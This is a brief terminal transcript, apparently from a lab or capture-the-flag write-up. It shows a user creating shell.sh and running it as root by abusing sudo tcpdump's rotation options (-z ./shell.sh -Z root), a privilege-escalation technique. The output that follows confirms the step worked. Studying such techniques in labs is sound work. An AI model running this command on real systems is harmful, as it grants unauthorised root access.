 webdeveloper@webdeveloper:~$ vi shell.sh
webdeveloper@webdeveloper:~$ chmod +x shell.sh
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i eth0 -w /dev/null -W
 1 -G 1 -z ./shell.sh -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size
 262144 bytes
Maximum file limit reached: 1
1 packet captured
17 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$